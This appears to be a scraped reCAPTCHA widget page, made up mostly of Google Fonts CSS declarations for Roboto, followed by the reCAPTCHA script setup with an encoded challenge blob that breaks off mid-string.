  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DBjHB326xajI6vWfVgNbnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DBjHB326xajI6vWfVgNbnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DBjHB326xajI6vWfVgNbnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22bkpRw7bDrsKkb0EmbcOZwqYew5oFw4QlKC5FZAkQAcKFUMOXwrrDq8Kpwo/Cu1nDq8OHFcKBEcKhEcKIw7bDmcKcw4bCry7CmREPJV9Mfk/DlMO5QcOjIsKrDsKgwoMNMHxSX2nCmw/[base64]/Cp8KdFsONGsK+wprCvcK2w4xzw4TCncKjw4FsdcKOXcOhJcOKw7TCn07CoMO7NCzDtVHCqlwzwqjCjMKkAcOTwpUzwqI0IlYqwroFBcK6w44NNVYTwoEgworDt1jCn8KZFHwSw5LCqSpmFMO+wr/DusOhwrrCpHDDjsK1XDh0wp3DjWBEPMOqwopKwqHCo8O8w5xiw5dhwqDCr1RDTA/CicOiJSJUw63Cm8KgPxRFwprCrGbCgxAePDXCm2wyHi7CvWXCuANOElPCqsO8w7zCpS7CuGU/[base64]/[base64]/[base64]/CiB5jfUkkWG4cGsK7w4U5ZTXClcKFwocSwq07cMOqAcKIOj9VCcO/w59Pw4xmw6jClcOldsOUOlfDscOMBsKhwpTCrCIJw7DDi27Duh/Cs8OEw7vDrMKdwpEYw74RFA4cw5EudANHwo/DvsOROsKew5bCucKww4IIIsOrFw5Yw60bP8KbwrQAw60dZcK2w7gGw4NYw5jDoMOHFQnCgWnDn8OYwqXCoTdAWcO5w63DlXEmBXfDhTcQw68mAcOQw6ZKA1zDg8K5Skw0w41KbsOQw5fDkMKqAcKqQcKDw77DsMO+WQhLwpMhYcKRScO/wqnDm1XCmsOmw4DClD8TbcKeJRvCoDAow5Y3RGkNw6jCgFRbwqzCj8OkwpVsWMKGwpDCnMKLHMObw4fDtcO3w6fDnjzDq3AXY0LDgMO5AGtjw6PDkMOTwpsaw4PDlMODw7fDlURrD1VPwq9nw4TDmAJ7w5MAw6dVw4XDscOUAcOaesO8w4/ClsKQwozDvkxYw6/Cn8OxRgIMB8KCJybDoAbCij/DmsOWXsKrw7rDjMO/UHXChcKmw7F+MsKVw4/CjmvCtMKwLSzDlXDCiRrDt2/DmsOHw7ZVw7DChh/CsWI2wropw5lQBsKndsOsw6Fawp5cwonCl2vDl2c9w7XDmQzCsGrDvh4uwrzDncKUw5JXcQPDly3CjsOrw7YGw7/DvsK5wo/Cn2vCgcOEwpTDvcOHw4o6MA/Cg3/DrigWMGnDhnoIw7gQw6nCuFDCuUrCl8KwwqbCnA4BwrzChMKdwpEUb8O1wp5uP2LDj2kYbcKrw5Iww7nCgcObwqrDiMO5DhDDqcKFwrPCpkTDrsKJKMKlw63CsMK4wrHCgjw7IcKQQHxQw6B2wo1awqcWw49ow67DsE4qC8OQwpFew7N0EEMwwrrDnRPDjsKBwr7ClS/Dv8OLw4nDicKOU05FEFpqGW85HMOyw7/Do8Kpw5NEIn4OMcKzwrQPQmjDiltuY0DDlwddHUcGwr/DjcKUEC18w6BAw4tdwpPDtGPDgcOIOUPClMOGw5ZvwqwbwpMew43CuSR+FMK2TMKrwr9Qw7U6HsOaSgghHGDCmAzDgsOLwrXDh0BAw5zCnCLDgMOeJhTCksOcBMKow5UFLU7CpXQtWFHDvMKhTsO/wqAbwr18LRV6w7HDucK/VMKawqJ4wrbCrcO+fMOuTy4Cw70kcsKvwqPCh1TCgsOub8OUeyLDoigvccKXwoQAw7HChMOcEWgfG2BOw6djw6suOcKLw60lwojDsnlRwqzCqnFJw5LCpUtbYcObw5TDrcKuw6/DpChzBWrCicKbDTxIIcKJI3TDiH3CgMK7KXzCqQtCe3TDk2fCj8OlwpDCh8OmIWvCkj8Ewo3DtRUuwq/CucK9wpVnwqbCoiV9cS/DhsOFw4d0QcOBwo3DjHjDhMOdURLDshYzwqvDtsOmwr0dwqRHKsKlDjwMbsKTw7gtbMOpF8OOwprCrMK0wqzDlikVIcOLccKWZjXCmWNnwokBwqQvYMOXw6HChAzCkT8oYcKzFsKTw70WTXEMAiZ1f8KxwqnCtQ3DqMKDwrjChHIlJCIwRElQw7gMw6DCnXd5wq/DlhjCs1DDisOEAcKmE8K3wrpbQSXDhMKjD2rDm8O4wr/DshDDs3EGwrbChAcswpbDhDDCj8OOwohswpLDksOCw6IcwoZKwodww7ZzC8KeDMOEGGzDv8OpP0FTT8Krw4cEw5XDp13Cnx9ww6/[base64]/DisOxYsKyw4UXwqLDlMOIR2XCs8O1KMOBYmVhS8OmVWfCoSRDwqrDp3HDhU/CmyPDnWbDt0gQwoPDuTLDkcOfGRYRNMK/w4Zfw6QFw6/DlBUVw4Z4I8KPCzLCrcKADcKuG1nCsmzDrilcMQ8hOsOEOsO8w54/[base64]/CgEBuw49GBGfDj8K4JMKuwoRzDMKFEMK9HmDCm8O3UsKXw4XCjcKrKGJTw6ZywrnDgDRSwr7DmkFVwrfDn8OnIXNOfhg8bcKoTl/Ch0NCZjIpAGHDqXbCrcOhTjIFw5xWRcOtfMKwBsK3wodhwqDDhAVVIiTCjBVddjRJw6N2WyjCkcOYC2PCqHR/wokuCCUPw4PDi8Ofw4DClcOzw7Zpw5TCsglDwoDDisOnw63CksO8TA5bAsK0RyHDgsKYQcOtFgPDgykWw4vCuMOLw5zDq8KPw44XUsObOXvDgsOJw68nw4nCrBXDksOnc8OcLMODV8ORAx5Uw7pwKcO/NlfDrMOIUwbCkEfCmBJuW8KDw4UuwrwOwphww7VzwpBEw7d2FXg3wq1+w6hpZUDDpcKKEsOWZMKGPcKDY8OcZETCpio/woxiVCHCpMOLO1MKeMKseXbChsKMccOqwpfCu8KkXAHDmMO8JSvCqcO8w6bDhsOJw7Utc8OEw7VrPAjDmgjCv2jDucOSSsKifMKaJHAEw7jDmlAuw5LCgiB7YMOqw7QVFX4gwqbDk8O/[base64]/[base64]/Ct0XDk8KVw4rCt8OJEhonUsOwbz/ClsK6wr12wqLCi8OqScKNwoHCscKQwoomWcK8w7QJbwbDvBUofcKdw4nDj8OPw5EVAHTCpgrDhsOhelDDnjhzR8KLfHjDgcOZYcO0NMOdwpNtGMOew7TCoMO1wr/Doi9BLDnDpAQOw6lAw5kFcMKgwpbCgcKTw48Yw6TCug8Dw6nCmcKHwq7CqXZUwrsCwqptEMO4w6vCmQrDlALCo8Oqd8Ksw67DlcKyBsOHwqXDncOkwrM8wqNndU3DqsOcLSVxwpXCjsOIwobCtMO2wolIwrbDusOWwqQ6wr/[base64]/[base64]/CpMOVM8OXTX4vwqnDqDnDmm1pworCmRI/w4jCosKeL0wCHcOCHTh3XV3DosKEX8KKwrTDgcO8fHY8wppGXsKPVsOnUcOkL8ObOsO4wojDncOYNlnCjTgMw4XDpsK8RcOaw4Z+w4PDj8O1AgNsa8Odw7jDqMOuR1UYaMObwrdHwr/DqC3CrMOewohMfcKDYMOzQMKjwqrCusKmb3ldwpcBw6Ipw4bClnbCjcOYMsOZw6DCiC8/wrw+wppXwo8BwrrCvwPCvG3CrywMw7rCo8ONwrnCk37Ch8Onw53DjU/CizrCnzvDjcOjf03DhgDDjsK/[base64]/[base64]/[base64]/[base64]/CijPDoy3CpD40d8KOAz0iwo40w4PDojzCscO+wqVnUcOnciPDgkTCm8KYTw7CrmHCrjkPeMOJRFE9XF7DuMOXw4EIwo81SMOSw7vClmHDosOww4UpwrnCnlPDlDEnTDzChk8UeMK5KcOoeMOOUMOqZsOFaE/[base64]/DjcKFA2ccw43Dt8OKbiMGw4lpcMO0w4zDhcOpwqEtw4x7w4fDhcKyG8OxI1s5McOmwpAtwrLCu8KAdMOMwrXDlBzDqsOxbsO6UsK2w58rw5rDrRxiw5DClMOuwovDk0PCisOUdc